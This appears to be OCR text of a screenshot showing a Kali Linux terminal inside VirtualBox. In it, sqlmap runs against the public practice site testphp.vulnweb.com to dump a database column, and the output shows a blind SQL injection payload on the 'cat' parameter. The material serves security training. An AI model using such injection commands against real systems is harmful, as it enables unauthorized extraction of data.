 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Tue 21:02 1
ts-tsfarm.
stl.umsl.
du-pnap...
root@kali: /
File Edit View Search Terminal Help
root@kali:/# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acua
rt -T artists -C aname --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.1.11#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:59:29
[20:59:29] [INFO] resuming back-end DBMS 'mysql'
[20:59:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 2007=2007
Right Ctrl
Type here to search
9:02 PM
4/10/2018
2